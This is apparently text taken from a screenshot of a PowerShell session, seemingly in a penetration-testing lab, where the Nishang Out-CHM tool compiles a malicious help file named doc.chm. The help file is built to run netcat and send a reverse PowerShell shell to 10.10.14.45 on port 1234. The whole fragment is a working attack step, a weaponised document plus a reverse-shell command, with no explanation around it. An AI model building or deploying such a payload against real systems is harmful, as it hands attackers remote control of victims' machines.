 Administrator: Windows PowerShell
PS C:\Users\Z3R0\Desktop\nishang\Client> dir "C:\Users\Z3R0\Desktop\"
Directory: C:\Users\Z3R0\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/25/2025 5:00 PM nishang
-a---- 4/11/2019 8:36 AM 10462 instructions.chm
-a---- 6/15/2025 8:19 PM 2352 Microsoft Edge.lnk
PS C:\Users\Z3R0\Desktop\nishang\Client> import-module .\Out-CHM.ps1
PS C:\Users\Z3R0\Desktop\nishang\Client> cd ../..
PS C:\Users\Z3R0\Desktop> Out-CHM -Payload "C:\Users\Chris\Documents\nc.exe 10.10.14.45 1234 -e powershell" -HHCPath "C:
\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\Z3R0\Desktop\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\Z3R0\Desktop\doc.chm, 13,466 bytes
Compression increased file by 149 bytes.
PS C:\Users\Z3R0\Desktop>